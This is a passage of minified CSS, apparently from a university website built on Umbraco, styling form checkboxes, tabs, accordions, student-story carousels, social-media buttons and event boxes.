a{text-decoration:underline;color:#374a5c;}.umbraco-forms-field.checkbox label a:focus-visible{border:1px solid #5376a1;}.umbraco-forms-field.multiplechoice label{position:relative;font-size:16px;}.umbraco-forms-field.checkbox label a:hover{color:#7b99b3;}.umbraco-forms-field label.checkbox input[type=checkbox]{display:none;}.umbraco-forms-field.multiplechoice span.checkboxlist label{font-size:14px;display:inherit;line-height:25px;}.umbraco-forms-field.multiplechoice{margin:10px 0 10px 0;}label.checkbox span{display:inline-block;width:15px;height:15px;margin:8px 5px 10px 8px;vertical-align:middle;background:#fff;cursor:pointer;-webkit-appearance:none!important;-moz-appearance:none!important;}label.checkbox :checked+span{background:#fff url(/images/tick.png) no-repeat center;}.pg-theme section.l-blue{background:#374a5c;}.pg-theme .image-row .image .title-overlay .name{background:#374a5c;display:inline;box-shadow:12px 0 0 #374a5c;}.pg-theme .share-page .share-wrap.open .share-btn{background:#374a5c;}.pg-theme .share-page .share-wrap .share-btn:hover{background:#374a5c;}.pg-theme .share-page .share-menu{background:#374a5c;}.cpd-theme section.l-blue{background:#555;}.cpd-theme .image-row .image .title-overlay .name{background:#555;display:inline;box-shadow:12px 0 0 #555;}.cpd-theme .share-page .share-wrap.open .share-btn{background:#555;}.cpd-theme .share-page .share-wrap .share-btn:hover{background:#555;}.cpd-theme .share-page .share-menu{background:#555;}.image-box{margin-top:-50px;z-index:7000;position:relative;padding:25px 25px 35px;margin-bottom:60px;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);overflow:hidden;background-size:cover;}.image-box a{cursor:pointer;}.image-box select{display:none;}@media(max-width:1024px){.image-box{margin-top:-40px;}}@media(max-width:900px){.image-box{margin-top:30px;margin-bottom:20px;}}.image-box .box-overlay{background:#5376a1;height:100%;position:absolute;width:92%;padding:25px;color:#fff;font-size:16px;margin:0 auto;left:0;right:0;top:98%;-moz-transition:top .4s ease-in-out,width .4s ease-in-out;-o-transition:top .4s ease-in-out,width .4s ease-in-out;-webkit-transition:top .4s ease-in-out,width .4s ease-in-out;transition:top .4s ease-in-out,width .4s ease-in-out;}.image-box .box-overlay.open{top:0;width:100%;}.image-box .box-overlay .title{font-weight:bold;font-size:22px;padding-right:20px;}@media(max-width:380px){.image-box .box-overlay .title{font-size:19px;}}.image-box .box-overlay select{display:block;}.image-box .box-overlay .close-btn{cursor:pointer;position:absolute;top:27px;right:20px;background:url(/images/search-icon-close.png) no-repeat center;background-size:18px 21px;width:18px;height:21px;}.image-box .box-overlay .close-btn:focus-visible{background:url(/images/search-icon-close-inverted.png) no-repeat center #fd0;background-size:18px 21px;}.image-box .box-overlay select{width:100%;height:42px;border:0;margin-bottom:30px;padding:0 40px 0 12px;background:#fff url(/images/arrow-dropdown-transparent.gif) no-repeat right center;background-size:29px 42px;border-radius:0;font-size:16px;color:#374a5c;}.image-box .box-overlay select:focus-visible{outline:4px #fd0 solid;}.image-box .box-overlay label{display:none;}.image-box .box-overlay input[type=text]{width:100%;height:42px;background:#fff;padding:0 12px;font-size:16px;border-radius:0;margin-bottom:30px;outline:0;border:0;}.image-box .box-overlay input[type=text]:focus-visible{outline:4px #fd0 solid;}.image-box .box-overlay input[type=text]::-webkit-input-placeholder{color:#666;}.image-box .box-overlay input[type=text]:-moz-placeholder{color:#666;}.image-box .box-overlay input[type=text]::-moz-placeholder{opacity:1;color:#666;}.image-box .box-overlay input[type=text]:-ms-input-placeholder{color:#666;}.image-box .box-overlay input[type=submit],.image-box .box-overlay input[type=button]{color:#fff;background:#374a5c;padding:14px 20px;font-size:16px;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}.image-box .box-overlay input[type=submit]:focus-visible,.image-box .box-overlay input[type=button]:focus-visible{background:#fd0;color:#0b0c0c;}.image-box .box-overlay input[type=submit]:hover,.image-box .box-overlay input[type=button]:hover{background:#41576c;}.image-box .box-overlay .cancel{cursor:pointer;float:right;padding:14px 0 0;vertical-align:middle;border-bottom:1px solid transparent;-moz-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;-webkit-transition:border .2s ease-in-out;transition:border .2s ease-in-out;}.image-box .box-overlay .cancel:focus-visible{background:#fd0;color:#0b0c0c;}.image-box .box-overlay .cancel:hover{border-bottom:1px solid #fff;}@media(max-width:600px){.image-box{margin-bottom:50px;}}@media(max-width:380px){.image-box{padding:20px 20px 30px;}}.image-box h2{color:#fff;font-size:27px;font-weight:normal;margin-top:0;}@media(max-width:1250px){.image-box h2{font-size:25px;}}@media(max-width:480px){.image-box h2{font-size:20px;}}.image-box ul{padding:0;margin:0;}.image-box ul li{margin-bottom:24px;display:block;}.image-box ul li a{position:relative;display:inline-block;padding:6px 10px;line-height:27px;background:#fff;box-decoration-break:clone;color:#374a5c;font-size:16px;font-weight:bold;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;}.image-box ul li a:focus-visible{background:#fd0;color:#0b0c0c;}.image-box ul li a:hover{color:#fff;background:#5376a1;}.image-box .link{position:relative;color:#fff;}.image-box a.link:focus-visible{color:#0b0c0c;}.image-box .link:before{content:" ";height:5px;background:#dbdddf;background:rgba(219,221,223,.6);position:absolute;bottom:2px;left:0;right:0;}.tile-items{margin:35px -6px 0;}.tile-items:after{content:"";display:block;width:100%;clear:both;}@media(max-width:900px){.tile-items+.image-box{margin-top:20px;}}@media(max-width:480px){.tile-items{margin:20px -6px 0;}}.tile-items .tile{float:left;padding:0 6px;width:33.333%;margin-bottom:12px;}@media(max-width:480px){.tile-items .tile{padding:0 3px;width:50%;margin-bottom:6px;}}.tile-items a{position:relative;display:block;height:85px;background:#f3f3f3;color:#374a5c;font-weight:bold;font-size:16px;-moz-transition:background,.2s;-o-transition:background,.2s;-webkit-transition:background,.2s;transition:background,.2s;}.tile-items a:focus-visible{background:#fd0;color:#0b0c0c;outline:4px solid #5376a1;}@media(max-width:480px){.tile-items a{height:60px;font-size:13px;}}@media(max-width:380px){.tile-items a{height:52px;font-size:12px;}}.tile-items a span{display:block;position:absolute;padding:0 19px 0 8px;top:50%;left:0;right:0;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);}.tile-items a span:after{position:absolute;top:50%;margin-top:-7px;right:8px;display:block;content:" ";background:url(/images/blue-arrow-r.png) no-repeat 0 0;background-size:7px 14px;width:7px;height:14px;}.tile-items a:hover{background:#5376a1;color:#fff;}.tile-items a:hover span:after{background-image:url(/images/white-arrow-r.png);}.article-list{margin:40px -8px 0;}@media(max-width:600px){.article-list{margin:20px -3px 0;}}.article-list article{position:relative;float:left;width:50%;padding:0 20px;margin-bottom:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:244.703px;}.article-list article.alt-style{margin-bottom:50px;}@media(max-width:480px){.article-list article.alt-style{margin-bottom:36px;}}.article-list article.alt-style .image span{background:#5376a1;padding:12px 8px 12px 0;font-size:16px;font-weight:bold;color:#fff;box-shadow:0 0 0 #5376a1,-20px 0 0 #5376a1;}.article-list article.alt-style .image .text{bottom:4px;}.article-list article>div:not(.no-link){position:absolute;top:100%;margin-top:-20px;left:30px;font-size:24px;color:#374a5c;}@media(max-width:1024px){.article-list article>div:not(.no-link){font-size:20px;}}@media(max-width:600px){.article-list article>div:not(.no-link){left:16px;}}@media(max-width:480px){.article-list article>div:not(.no-link){margin-top:-14px;}}@media(max-width:600px){.article-list article{padding:0 5px;}}@media(max-width:480px){.article-list article{width:100%;margin-bottom:10px;}}.article-list article .image{position:relative;display:block;margin-bottom:30px;overflow:hidden;}.article-list article a.image:focus-visible{outline:4px solid #5376a1;}@media(max-width:480px){.article-list article .image{margin-bottom:24px;}}.article-list article .image:before{opacity:0;content:" ";background:#fff;height:100%;height:calc(100% + 1px);width:100%;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0;-moz-transition:opacity,.25s;-o-transition:opacity,.25s;-webkit-transition:opacity,.25s;transition:opacity,.25s;}.article-list article .image img{width:100%;display:block;position:relative;aspect-ratio:1.686;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;}.article-list article .image:hover img{-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-webkit-transform:scale(1.08);transform:scale(1.08);}.article-list article .image:hover:before{opacity:.3;}.article-list article .image .text{z-index:20;position:absolute;bottom:-1px;left:10px;}@media(max-width:480px){.article-list article .image .text{bottom:-2px;}}.article-list article .image span{background:#fff;padding:6px 0;font-size:24px;line-height:33px;color:#374a5c;box-shadow:10px 0 0 #fff,-20px 0 0 #fff;box-decoration-break:clone;}.article-list article a.image:focus-visible span{background:#fd0;color:#0b0c0c;}@media(max-width:1024px){.article-list article .image span{font-size:22px;}}.article-list article p{font-size:16px;line-height:23px;min-height:107.719;}@media(max-width:600px){.article-list article p{font-size:15px;line-height:22px;}}@media(max-width:480px){.article-list article p{display:none;min-height:0;}}.tab-area{margin-bottom:50px;}.tab-area>ul{padding:0;margin:0;}.tab-area>ul:after{content:"";display:block;width:100%;clear:both;}.tab-area>ul>li{cursor:pointer;background:#fff;font-weight:bold;font-size:16px;color:#374a5c;float:left;width:33.333%;line-height:62px;text-align:center;display:inline-block;-moz-transition:background .3s,color .2s;-o-transition:background .3s,color .2s;-webkit-transition:background .3s,color .2s;transition:background .3s,color .2s;}.tab-area>ul>li:hover{color:#6990b2;}.tab-area>ul>li.active{background:#f3f3f3;color:#374a5c;}.tab-content>div>ul>li>span>a{color:#37495c;position:relative;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;font-weight:bold;border-bottom:3px solid rgba(128,128,128,.4);line-height:1.4;}.tab-area .tab-content{background:#f3f3f3;padding:20px;}.tab-area .tab-content>div{height:0;overflow:hidden;opacity:0;font-size:16px;-moz-transition:opacity,.3s;-o-transition:opacity,.3s;-webkit-transition:opacity,.3s;transition:opacity,.3s;}.tab-area .tab-content>div.active{height:auto;opacity:1;}.tab-area .tab-content p{font-size:16px;line-height:1.5em;}.tab-area .tab-content ul{margin:20px 0;}.tab-area .tab-content ul li{list-style-type:disc;font-size:16px;line-height:1.5em;}.column-layout .right .tab-area h2{font-size:16px;line-height:1.5em;font-weight:bold;margin:0 0 10px;}.column-layout .right .tab-area h2 a{position:relative;color:#374a5c;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;}.column-layout .right .tab-area h2 a:hover{background:#5376a1;color:#fff;}.tab-area p{font-size:14px;line-height:1.5em;margin:8px 0 10px;}.tab-area .date{margin-bottom:30px;display:block;font-size:14px;color:#666;}.full-width-tabs .tab-area>ul>li{width:16.66%;line-height:24px;height:80px;position:relative;margin-bottom:0;}@media(max-width:900px){.full-width-tabs .tab-area>ul>li{float:none;display:block;width:100%;font-size:24px;color:#374a5c;background:#e7e7e7;font-weight:normal;padding:15px 22px;text-align:left;height:auto;line-height:normal;margin-bottom:15px;}.full-width-tabs .tab-area>ul>li+div{display:none;padding:5px 20px 15px;font-size:16px;}.full-width-tabs .tab-area>ul>li+div ul{margin:20px 0 0;}.full-width-tabs .tab-area>ul>li+div ul li{list-style-type:disc;}.full-width-tabs .tab-area>ul>li+div p:first-child{margin-top:0;}}@media(max-width:900px) and (max-width:480px){.full-width-tabs .tab-area>ul>li{font-size:21px;}}@media(max-width:900px){.full-width-tabs .tab-area>ul>li:after{content:"";font-family:"FontAwesome";display:block;position:absolute;top:50%;margin-top:-12px;right:18px;font-size:26px;color:#6990b2;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;-webkit-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;}}.full-width-tabs .tab-area>ul>li span{width:100%;max-width:86px;margin:0 auto;position:absolute;top:50%;left:0;right:0;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);}@media(max-width:900px){.full-width-tabs .tab-area>ul>li span{-moz-transform:none;-ms-transform:none;-o-transform:none;-webkit-transform:none;transform:none;position:relative;top:0;left:0;right:auto;margin:0;max-width:none;}}.full-width-tabs .tab-area>ul>li:hover{background:#6990b2;color:#fff;}@media(max-width:900px){.full-width-tabs .tab-area>ul>li:hover{color:#374a5c;background:#e7e7e7;}}.full-width-tabs .tab-area>ul>li.active{color:#333;background:#e7e7e7;}.full-width-tabs .tab-area>ul>li:focus-visible,.full-width-tabs .tab-area>ul>li.active:focus-visible{background:#fd0;color:#0b0c0c;border:1px solid #5376a1;}@media(max-width:900px){.full-width-tabs .tab-area>ul>li.active{color:#fff;background:#6990b2;}.full-width-tabs .tab-area>ul>li.active:after{color:#fff;-moz-transform:rotateZ(-180deg);-ms-transform:rotateZ(-180deg);-o-transform:rotateZ(-180deg);-webkit-transform:rotateZ(-180deg);transform:rotateZ(-180deg);}}.full-width-tabs .tab-area>ul>li.active:hover{color:#333;background:#f3f3f3;}@media(max-width:900px){.full-width-tabs .tab-area>ul>li.active:hover{color:#fff;background:#6990b2;}}.full-width-tabs .tab-content{background:#e7e7e7;}@media(max-width:900px){.full-width-tabs .tab-content{display:none;}}.column-layout .left .full-width-tabs{margin:30px 0 44px;}@media(max-width:900px){.column-layout .left .full-width-tabs{margin:30px 0 0;}}.column-layout .left .full-width-tabs .tab-area>ul>li{width:20%;}@media(max-width:900px){.column-layout .left .full-width-tabs .tab-area>ul>li{width:100%;}}.column-layout .left .full-width-tabs .tab-area>ul>li span{max-width:112px;}@media(max-width:900px){.column-layout .left .full-width-tabs .tab-area>ul>li span{max-width:none;}}.image-row{padding-bottom:45px;margin:0 -20px;}.image-row:after{content:"";display:block;width:100%;clear:both;}@media(max-width:600px){.image-row{padding-bottom:15px;padding-top:25px;}}.image-row .item{float:left;width:33.333%;padding:0 20px;}@media(max-width:600px){.image-row .item{width:100%;float:none;padding:0 20px 16px;margin-bottom:16px;}.image-row .item:last-child{margin-bottom:12px;padding-bottom:0;border-bottom:0;}}.image-row .item .author{font-size:20px;line-height:1.5em;color:#fff;padding-top:10px;font-weight:300;}.image-row .item .author strong{font-weight:bold;}.image-row .item>p,.image-row .item>strong{font-size:16px;line-height:1.5em;color:#fff;padding:0 12px!important;}.image-row .item>p a,.image-row .item>strong a{color:#fff;}.image-row .image{display:block;position:relative;overflow:hidden;}.image-row .image:focus-visible{border:4px solid #fd0;}.l-grey .image-row .image:focus-visible{border:4px solid #5376a1;}@media(max-width:600px){.image-row .image{box-shadow:none;}}.image-row .image:before{opacity:0;content:" ";background:#fff;height:100%;width:100%;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0;-moz-transition:opacity,.25s;-o-transition:opacity,.25s;-webkit-transition:opacity,.25s;transition:opacity,.25s;}.image-row .image>img{width:100%;display:block;-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;}.image-row .image:hover>img{-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);}.image-row .image .title-overlay{max-width:300px;z-index:10;position:absolute;bottom:0;left:5px;}.image-row .image .title-overlay .name{background:#5376a1;padding:6px 0;color:#fff;font-size:24px;line-height:33px;display:inline;box-shadow:12px 0 0 #5376a1;box-decoration-break:clone;}.image-row .image .title-overlay .name strong{padding-left:0;background:#6990b2;display:inline-block;}@media(max-width:600px){.image-row .image .title-overlay .name strong{padding:3px 10px;padding-left:0;}}.image-row .image .title-overlay .name p{margin:0;display:inline;}@media(max-width:1024px){.image-row .image .title-overlay .name{font-size:22px;line-height:30px;}}@media(max-width:900px){.image-row .image .title-overlay .name{font-size:16px;line-height:24px;}}@media(max-width:600px){.image-row .image .title-overlay .name{font-size:22px;line-height:30px;}}@media(max-width:480px){.image-row .image .title-overlay .name{font-size:19px;line-height:24px;}}.image-row .image:hover:before{opacity:.2;background-image:none;}.image-row.student-stories{padding-bottom:80px;}@media(max-width:480px){.image-row.student-stories{padding:0 0 36px;}}.image-row.student-stories .slick-prev{text-indent:-9999px;width:30px;height:30px;position:absolute;bottom:20px;left:20px;background:#516e89 url(/images/white-arrow-r.png) no-repeat 13px center;background-size:7px 14px;-moz-transform:rotateZ(180deg);-ms-transform:rotateZ(180deg);-o-transform:rotateZ(180deg);-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg);-moz-transition:background-color,.2s;-o-transition:background-color,.2s;-webkit-transition:background-color,.2s;transition:background-color,.2s;}.image-row.student-stories .slick-prev:focus-visible{background:#fd0 url(/images/white-arrow-r-inverted.png) no-repeat 13px center;background-size:7px 14px;}.image-row.student-stories .slick-prev.slick-disabled{opacity:.2;cursor:default;}.image-row.student-stories .slick-prev.slick-disabled:hover{background-color:#516e89;}.image-row.student-stories .slick-prev:hover{background-color:#374a5c;}.image-row.student-stories .slick-next{text-indent:-9999px;width:30px;height:30px;position:absolute;bottom:20px;left:56px;background:#516e89 url(/images/white-arrow-r.png) no-repeat 13px center;background-size:7px 14px;-moz-transition:background-color,.2s;-o-transition:background-color,.2s;-webkit-transition:background-color,.2s;transition:background-color,.2s;}.image-row.student-stories .slick-next:focus-visible{background:#fd0 url(/images/white-arrow-r-inverted.png) no-repeat 13px center;background-size:7px 14px;}.image-row.student-stories .slick-next.slick-disabled{opacity:.2;cursor:default;}.image-row.student-stories .slick-next.slick-disabled:hover{background-color:#516e89;}.image-row.student-stories .slick-next:hover{background-color:#374a5c;}.image-row.student-stories .slick-dots{position:absolute;bottom:20px;right:20px;margin:0;}.image-row.student-stories .slick-dots li{cursor:pointer;display:inline-block;text-indent:-9999px;background:#374a5c;width:12px;height:12px;border-radius:50%;margin:0 3px;-moz-transition:background,.2s;-o-transition:background,.2s;-webkit-transition:background,.2s;transition:background,.2s;}.image-row.student-stories .slick-dots li:focus-within,.image-row.student-stories .slick-dots li.slick-active:focus-within{background-color:#fd0;}.image-row.student-stories .slick-dots li:hover{background:#537390;}.image-row.student-stories .slick-dots li.slick-active{background:#f3f3f3;}.image-row.student-stories .slick-dots:has(li.slick-active:only-child),.image-row.student-stories .slick-dots li.slick-active:only-child{display:none;visibility:hidden;}.image-row.student-stories .item{width:100%;float:left;}.image-row.student-stories .title-overlay{line-height:34px;}.image-row.student-stories .image .title-overlay .name{background:#5376a1;padding:8px 0 9px 12px;color:#fff;font-size:17px;line-height:34px;font-weight:bold;display:inline;box-shadow:12px 0 0 #5376a1;box-decoration-break:clone;box-shadow:10px 0 0 #5376a1,-20px 0 0 #5376a1;display:inline;position:initial;left:10px;padding-left:0;padding-right:0;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;}.image-row.student-stories a.image:focus-visible .title-overlay .name{background:#fd0;color:#0b0c0c;box-shadow:10px 0 0 #fd0,-20px 0 0 #fd0;}.image-row.student-stories .image .title-overlay .name .flag-icon{margin-left:5px;width:26px;height:19.5px;box-shadow:0 2px 10px 0 #535353;}.image-row.student-stories .author{padding-left:10px;}.image-row.no-text .name{font-weight:normal;font-size:19px;line-height:32px;}@media(max-width:480px){.image-row.no-text .name{font-size:17px;line-height:normal;}}.accordion-list{margin:40px 0;}@media(max-width:900px){.accordion-list{margin:30px 0;}}.accordion-list .accordion-item{margin-bottom:10px;}.accordion-list .accordion-item h2{position:relative;cursor:pointer;font-size:24px;color:#5376a1;background:#e7e7e7;font-weight:normal;margin:0;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out;transition:background .15s ease-in-out,color .15s ease-in-out;}.accordion-list .accordion-item h2:focus-visible{background:#fd0;color:#0b0c0c;outline:2px solid #5376a1;}@media(min-width:901px){.accordion-list .accordion-item button:hover{background:#5376a1;color:#fff;}.accordion-list .accordion-item button:hover:after{color:#fff;}}.accordion-list .accordion-item h2.open{background:#5376a1;color:#fff;}.accordion-list .accordion-item h2.open button:focus-visible{background:#fd0;color:#0b0c0c;}.accordion-list .accordion-item h2.open button:after{color:#fff;}.accordion-list .accordion-item h2.open button:focus-visible:after{color:#0b0c0c;}@media(max-width:900px){.accordion-list .accordion-item h2{font-size:22px;}}@media(max-width:480px){.accordion-list .accordion-item h2{font-size:19px;}}.accordion-list .accordion-item h2 button:after{position:absolute;content:"";font-family:"FontAwesome";display:block;top:50%;right:20px;color:#6990b2;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);}.accordion-list .accordion-item h2.open button:after{content:"";margin-top:-2px;}.accordion-item h2 button{color:inherit;background-color:inherit;width:100%;text-align:left;padding:14px 20px;position:relative;}.accordion-item h2 button:focus-visible{background:#fd0;color:#0b0c0c;outline:2px solid #5376a1;}.accordion-list .accordion-item .drop{display:none;padding:20px;margin:0;}.blue-box{position:relative;padding:25px;margin-bottom:60px;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);overflow:hidden;background:#374a5c;}@media(max-width:900px){.blue-box{margin-bottom:40px;margin-top:-50px;}}@media(max-width:600px){.blue-box{margin-bottom:50px;}}@media(max-width:380px){.blue-box{padding:20px 20px 30px;}}.blue-box h2{color:#fff;font-size:27px;font-weight:normal;margin-top:0;}@media(max-width:1250px){.blue-box h2{font-size:25px;}}@media(max-width:480px){.blue-box h2{font-size:20px;}}.blue-box ul{padding:0;margin:0;}.blue-box ul li{margin-bottom:24px;display:block;margin-left:10px;}.blue-box ul li a{position:relative;padding:8px 0 8px .2px;line-height:27px;background:#fff;box-shadow:10px 0 0 #fff,-10px 0 0 #fff;box-decoration-break:clone;color:#374a5c;font-size:16px;font-weight:bold;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;}.blue-box ul li a:focus-visible{background:#fd0;color:#0b0c0c;box-shadow:10px 0 0 #fd0;}.blue-box ul li a:hover{color:#fff;background:#6990b2;box-shadow:10px 0 0 #6990b2,-10px 0 0 #6990b2;}.blue-box ul li a:hover:before,.blue-box ul li a:hover:after{background:#6990b2;}.blue-box ul li a:before{content:" ";position:absolute;top:0;left:-10px;height:100%;width:11px;background:#fff;-moz-transition:background,.2s;-o-transition:background,.2s;-webkit-transition:background,.2s;transition:background,.2s;}.blue-box ul li a:focus-visible:before{background:#fd0;color:#0b0c0c;}.student-carousel{position:relative;overflow:hidden;margin-bottom:40px;}.student-carousel .slick-prev{position:absolute;width:30px;z-index:300;height:30px;bottom:24px;left:25px;text-indent:-9999px;background:#374a5c;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}.student-carousel .slick-prev:hover{background:#6990b2;}.student-carousel .slick-prev:before{position:absolute;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 10px;content:"";font-size:21px;text-indent:0;font-family:"FontAwesome";color:#fff;}.student-carousel .slick-next{position:absolute;z-index:300;width:30px;height:30px;bottom:24px;left:62px;text-indent:-9999px;background:#374a5c;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}.student-carousel .slick-next:hover{background:#6990b2;}.student-carousel .slick-next:before{position:absolute;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 13px;content:"";font-size:21px;text-indent:0;font-family:"FontAwesome";color:#fff;}.student-carousel .image{position:absolute;top:0;left:0;width:100%;}.student-carousel .student-area{position:relative;background-color:#b6bebe;background-repeat:no-repeat;background-position:center top;background-size:390px 390px;padding:12px;padding-top:300px;}.student-carousel .inner-white{position:relative;z-index:200;background:#fff;padding:12px 12px 82px 12px;}.student-carousel .inner-white .student-quote{font-size:24px;margin-bottom:20px;}@media(max-width:480px){.student-carousel .inner-white .student-quote{font-size:20px;}}.student-carousel .inner-white .student-details{font-size:16px;}@media(max-width:900px){.student-carousel .inner-white .student-details{margin-bottom:15px;}}.student-carousel .inner-white .student-details strong{display:block;margin-bottom:5px;}.application-box{background:#374a5c;padding:20px;margin-bottom:60px;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);}@media(max-width:900px){.application-box{margin-top:30px;margin-bottom:50px;}}.application-box h2{color:#fff;margin:0 0 28px;font-size:24px!important;}.application-box .white-btn{padding:8px 11px;margin-bottom:26px;}.application-box .white-btn:after{display:none;}.application-box p{color:#fff;margin:12px 0;}.application-box p a{color:#fff;}.application-box p a.white-btn{color:#374a5c;}.application-box .link{position:relative;color:#fff;margin-right:14px;display:inline-block;margin-bottom:4px;}.application-box .link:after{content:" ";height:5px;position:absolute;bottom:2px;left:0;right:0;background:rgba(219,221,223,.6);}.social-updates-box{background:#374a5c;padding:20px;margin-bottom:60px;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);}@media(max-width:900px){.social-updates-box{margin-top:0;margin-bottom:50px;}}.social-updates-box .white-btn{padding:8px 11px;margin-bottom:26px;}.social-updates-box .white-btn:after{display:none;}.social-updates-box p{color:#fff;margin:0 0 16px;}.social-updates-box .link{position:relative;color:#fff;margin-right:14px;display:inline-block;margin-bottom:4px;}.social-updates-box .link:after{content:" ";height:5px;position:absolute;bottom:2px;left:0;right:0;background:rgba(219,221,223,.6);}.social-updates-box .contact-row{margin-top:16px;}.social-updates-box .contact-row:after{content:"";display:block;width:100%;clear:both;}.social-updates-box .contact-row a{float:left;margin-right:12px;display:inline-block;}@media(max-width:380px){.social-updates-box .contact-row a{margin-right:6px;}}.social-updates-box .contact-row a:focus-visible{outline:4px solid #fd0;}.social-updates-box .contact-row a.email{background:#fff;font-size:16px;font-weight:bold;color:#374a5c;padding:10px 12px;-moz-transition:background .2s ease-in-out,color .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out;width:40px;height:40px;background:#fff url(/images/i-email.gif) no-repeat 0 0;background-size:39px 39px;border:1px solid #fff;border-radius:2px;}.social-updates-box .contact-row a.facebook{width:40px;height:40px;background:#fff url(/images/i-facebook.png) no-repeat 0 0;background-size:40px 40px;}.social-updates-box .contact-row a.twitter{width:40px;height:40px;background:#fff url(/images/i-x.png) no-repeat 0 0;background-size:40px 40px;}.social-updates-box .contact-row a.blogger{width:40px;height:40px;background:#fff url(/images/i-blogger.png) no-repeat 0 0;background-size:40px 40px;}.social-updates-box .contact-row a.instagram{width:40px;height:40px;background:#fff url(/images/i-instagram.png) no-repeat 0 0;background-size:40px 40px;}.social-updates-box .contact-row a.youtube{width:40px;height:40px;background:#fff url(/images/i-youtube.png) no-repeat 0 0;background-size:40px 40px;}.social-updates-box .contact-row a.linkedin{width:40px;height:40px;background:#fff url(/images/i-linkedin.png) no-repeat 0 0;background-size:40px 40px;}.social-updates-box .contact-row a.pinterest{width:40px;height:40px;background:#fff url(/images/i-pinterest.png) no-repeat 0 0;background-size:40px 40px;}.event-detail-box{position:relative;height:728px;background-color:#132239;background-position:top center;background-repeat:no-repeat;margin-bottom:60px;}@media(max-width:900px){.event-detail-box{background-size:834px 1050px;background-position:center;margin-bottom:50px;}}@media(max-width:600px){.event-detail-box{background-size:556px 700px;background-position:center -100px;}}@media(max-width:480px){.event-detail-box{background-size:400px 504px;background-position:center top;}}.event-detail-box:before{position:absolute;top:-10px;left:6px;content:" ";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #374a5c transparent;}.event-detail-box .inner-white{position:absolute;padding:20px 10px;bottom:14px;left:0;right:0;margin:0 auto;width:93%;background:#fff;}@media(max-width:900px){.event-detail-box .inner-white{width:96%;}}@media(max-width:480px){.event-detail-box .inner-white{width:93%;}}.event-detail-box .inner-white>strong{display:block;margin-bottom:12px;}.event-detail-box .inner-white .blue-btn{padding:8px 11px;}.event-detail-box .inner-white .blue-btn{outline:2px solid #5376a1;}.event-detail-box .inner-white .blue-btn:after{display:none;}.event-detail-box .inner-white .detail-block{position:relative;line-height:23px;padding-left:30px;margin-bottom:20px;}.event-detail-box .inner-white .detail-block.location:before{position:absolute;top:2px;left:3px;font-size:24px;content:"";font-family:"qmuicons";display:block;color:#6990b2;}.event-detail-box .inner-white .detail-block.calendar:before{position:absolute;top:0;left:0;font-size:20px;content:"";font-family:"qmuicons";display:block;color:#6990b2;}.event-detail-box .inner-white .detail-block.moneybag:before{position:absolute;top:0;left:-3px;font-size:20px;content:"";font-family:"qmuicons";display:block;color:#6990b2;}.event-detail-box .inner-white .detail-block strong{display:block;}.enquiries-box{position:relative;overflow:hidden;background:#374a5c;padding:20px;margin-bottom:60px;border-bottom:12px solid #6990b2;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);}@media(max-width:900px){.enquiries-box{margin-top:30px;margin-bottom:50px;}}.enquiries-box p{color:#fff;margin-top:0;}.enquiries-box h2,.enquiries-box h3{color:#fff;margin:0 0 12px;font-size:24px!important;padding-right:20px;}@media(max-width:1250px){.enquiries-box h2,.enquiries-box h3{font-size:20px!important;}}.enquiries-box h2+.white-btn,.enquiries-box h3+.white-btn{margin:10px 0;}.enquiries-box .white-btn{padding:8px 